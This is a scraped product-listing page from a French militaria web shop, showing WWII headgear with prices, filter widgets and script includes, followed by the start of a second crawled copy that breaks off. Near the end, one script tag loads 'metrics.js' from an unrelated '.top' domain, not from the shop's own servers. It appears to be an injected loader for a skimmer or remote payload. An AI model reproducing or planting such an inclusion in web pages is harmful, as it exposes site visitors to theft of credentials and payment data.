    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/59586-calot-troupe-infanterie-british-made-j-collett-ltd-1944-taille-57-3000000552636.html" content="https://www.paratrooper.fr/fr/coiffures/59586-calot-troupe-infanterie-british-made-j-collett-ltd-1944-taille-57-3000000552636.html">Calot troupe, Infanterie, British-Made, J. COLLETT LTD. 1944, taille 57</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						225,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/59586-calot-troupe-infanterie-british-made-j-collett-ltd-1944-taille-57-3000000552636.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=59586&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66753" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/66753-calot-troupe-infanterie-british-made-j-compton-sons-webb-ltd-london-1944-taille-56-3000000500972.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/349902-home_default/calot-troupe-infanterie-british-made-j-compton-sons-webb-ltd-london-1944-taille-56.jpg" alt="Calot troupe, infanterie, British-Made, J. Compton Sons &amp; Webb Ltd. London. 1944, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/349902-large_default/calot-troupe-infanterie-british-made-j-compton-sons-webb-ltd-london-1944-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/66753-calot-troupe-infanterie-british-made-j-compton-sons-webb-ltd-london-1944-taille-56-3000000500972.html" content="https://www.paratrooper.fr/fr/coiffures/66753-calot-troupe-infanterie-british-made-j-compton-sons-webb-ltd-london-1944-taille-56-3000000500972.html">Calot troupe, infanterie, British-Made, J. Compton Sons &amp; Webb Ltd. London. 1944, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/66753-calot-troupe-infanterie-british-made-j-compton-sons-webb-ltd-london-1944-taille-56-3000000500972.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66753&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="37044" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/37044-calot-troupe-infanterie-chino-3000000328491.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/212081-home_default/calot-troupe-infanterie-chino.jpg" alt="Calot troupe, infanterie, chino" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/212081-large_default/calot-troupe-infanterie-chino.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/37044-calot-troupe-infanterie-chino-3000000328491.html" content="https://www.paratrooper.fr/fr/coiffures/37044-calot-troupe-infanterie-chino-3000000328491.html">Calot troupe, infanterie, chino</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						25,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/37044-calot-troupe-infanterie-chino-3000000328491.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=37044&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="54568" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/54568-calot-troupe-infanterie-taille-56-3000000501924.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/288489-home_default/calot-troupe-infanterie-taille-56.jpg" alt="Calot troupe, infanterie, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/288489-large_default/calot-troupe-infanterie-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/54568-calot-troupe-infanterie-taille-56-3000000501924.html" content="https://www.paratrooper.fr/fr/coiffures/54568-calot-troupe-infanterie-taille-56-3000000501924.html">Calot troupe, infanterie, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/54568-calot-troupe-infanterie-taille-56-3000000501924.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=54568&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
                    <form action="https://www.paratrooper.fr/fr/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Prix <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="675"
                        data-step="15"
                        data-values="[ 45, 675 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    45,00 € - 675,00 €
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tous</option>
																												<option value="9618" >Accueil (99)</option>
																									<option value="9621" >Original (99)</option>
																									<option value="9665" >Américain (99)</option>
																									<option value="9690" >US ARMY (99)</option>
																									<option value="9708" >USAAF (8)</option>
																									<option value="9712" >USMC (2)</option>
																									<option value="9730" >US NAVY (3)</option>
																									<option value="9743" >CASQUE M1 (5)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNES ET DECORATIONS (5)</option>
																									<option value="9767" >AIRBORNE (5)</option>
																									<option value="9769" >TROUPES DE MONTAGNE &amp; FSSF (1)</option>
																									<option value="9771" >British-Made (7)</option>
																										<option value="9773" selected="selected">Coiffures (99)</option>
																									<option value="9774" >Uniformes (2)</option>
																									<option value="9785" >Documents, cartes &amp; photographies (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">Tous</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Accueil <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Américain <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							CASQUE M1 <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Coiffures <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9604" data-id-criterion-group="4" id="as4c_4_9604" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9604" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Documents, cartes &amp; photographies <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNES ET DECORATIONS <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9610" data-id-criterion-group="4" id="as4c_4_9610" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9610" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							TROUPES DE MONTAGNE &amp; FSSF <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniformes <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9567" data-id-criterion-group="4" id="as4c_4_9567" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9567" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US NAVY <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(8)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9565" data-id-criterion-group="4" id="as4c_4_9565" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9565" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USMC <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalités <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="7236" />
                                <input type="hidden" name="as4c_hidden[3][]" value="7236" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="9" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Prix","11":"Cat\u00e9gories","4":"Cat\u00e9gories","6":"Nationalit\u00e9s","1":"Marque","2":"Fournisseur","3":"Cat\u00e9gories"},
                        selectedCriterions: {"3":[{"id_criterion":7236,"value":"Coiffures","visible":1}],"4":[{"id_criterion":7239,"value":"Coiffures","visible":1}],"11":[{"id_criterion":9773,"value":"Coiffures","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/fr\/9-coiffures"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Retour à Coiffures");
                            });
                                                                                                    as4Plugin.localCacheKey = "4ed750182537f2ad5aa56a8652d48767fb3bd12d";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/9-coiffures?content_only=1&infinitescroll=1&page=3
body_size: 15244
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Coiffures (3)</title>
	
		
	
	<meta name="description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/9-coiffures?page=3">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/9-coiffures" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/9-headgears" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Coiffures (3)",
    "url":  "https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=3"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/fr/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Américain",
            "item": "https://www.paratrooper.fr/fr/218-americain"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/fr/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Coiffures",
            "item": "https://www.paratrooper.fr/fr/9-coiffures"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
